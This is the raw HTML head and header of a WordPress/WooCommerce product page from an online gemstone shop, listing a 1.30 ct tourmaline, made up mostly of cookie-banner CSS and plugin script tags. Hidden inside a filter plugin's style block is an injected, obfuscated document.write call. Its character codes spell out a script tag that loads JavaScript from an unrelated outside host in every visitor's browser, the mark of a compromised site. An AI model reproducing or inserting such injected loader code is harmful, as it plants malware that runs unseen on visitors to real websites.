p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gemstore-24.com\/?page_id=395&lang=en","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://gemstore-24.com/index.php?rest_route=/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gemstore-24.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gemstore-24.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<meta name="generator" content="WooCommerce 3.7.3"/>
<link rel='shortlink' href='https://gemstore-24.com/?p=25485'/>
<link rel="alternate" type="application/json+oembed" href="https://gemstore-24.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgemstore-24.com%2F%3Fproduct%3Dturmalin-130-ct%26lang%3Den"/>
<link rel="alternate" type="text/xml+oembed" href="https://gemstore-24.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgemstore-24.com%2F%3Fproduct%3Dturmalin-130-ct%26lang%3Den&#038;format=xml"/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62)) div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{}ul.berocket_aapf_widget li>span>input[type="checkbox"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="checkbox"]:checked+.berocket_label_widgets:before{}ul.berocket_aapf_widget li>span>input[type="radio"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="radio"]:checked+.berocket_label_widgets:before{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height:px;border-width:px}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,.berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size:px;border-width:px;border-radius:px}.berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc{font-size:px}.berocket_aapf_widget div.berocket_aapf_product_count_desc>span{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover{}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget{border-width:px!important;border-radius:px!important;font-size:px!important}</style><style type="text/css">.qtranxs_flag_de{background-image:url(https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png);background-repeat:no-repeat}.qtranxs_flag_en{background-image:url(https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png);background-repeat:no-repeat}</style>
<link hreflang="de" href="https://gemstore-24.com/?product=turmalin-130-ct&lang=de" rel="alternate"/>
<link hreflang="en" href="https://gemstore-24.com/?product=turmalin-130-ct&lang=en" rel="alternate"/>
<link hreflang="x-default" href="https://gemstore-24.com/?product=turmalin-130-ct" rel="alternate"/>
<meta name="generator" content="qTranslate-X 3.4.6.8"/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gemstore-24.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24-100x100.png" sizes="32x32"/>
<link rel="icon" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<meta name="msapplication-TileImage" content="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>

<body class="product-template-default single single-product postid-25485 woocommerce woocommerce-page woocommerce-no-js content-sidebar woocommerce product-item-layout-10 product-multi-columns-mobile topbar-light header-top-style-9 header-sticky  product-page-layout-1 product-page-thumbnail-carousel  product-page-images-zoom  product-page-mobile-2-columns wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
  
<!-- -->
  <script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "gemstore-24.com","aggregateRating" : {"@type": "AggregateRating","ratingValue" : "4.48","bestRating" : "5.00","ratingCount" : "419"}}</script>
  
<div id="page" class="hfeed site">

	<div id="topbar" class="topbar ">
	<div class="container">
		<div class="row">
			<div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5">
							</div>

			<div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7">
							</div>

		</div>
	</div>
</div><div class="header-sticky-sep"></div>
	<header id="masthead" class="site-header  header-sticky-1">
		<div class="container">
	<div class="header-main">
		<div class="row">
			<div class="col-md-3 col-sm-3 navbar-menu">
				<div class="navbar-toggle">
			<span class="ion-navicon m-navbar-icon">
			</span>
		</div>			</div>
			<div class="col-md-4 hidden-sm hidden-xs menu-search">
				<form class="products-search" method="get" action="https://gemstore-24.com/">
					<input type="text" name="s" id="search-field-auto" class="search-field" placeholder="Suche | Search ">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" value="Search" class="search-submit">
				</form>
			</div>
			<div class="menu-logo col-md-4 col-sm-4">
				<a href="https://gemstore-24.com/" class="logo ">
	<img alt="GemStore24 | GemStones and Services" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
	</a>

<p class="site-title"><a href="https://gemstore-24.com/" rel="home">GemStore24 | GemStones and Services</a></p><h2 class="site-description"></h2>
			</div>
			<div class="menu-sidebar col-md-4 col-sm-4">
				<ul class="menu-sideextra">
					<li class="extra-menu-item menu-item-cart mini-cart woocommerce mr-cart-panel" ">
			<a class="cart-contents" id="icon-cart-contents" href="https://gemstore-24.com/?page_id=395&#038;lang=en">
				<i class=" ion-bag" data-original-title="My Cart"></i>
				<span class="mini-cart-counter">
					0
				</span>
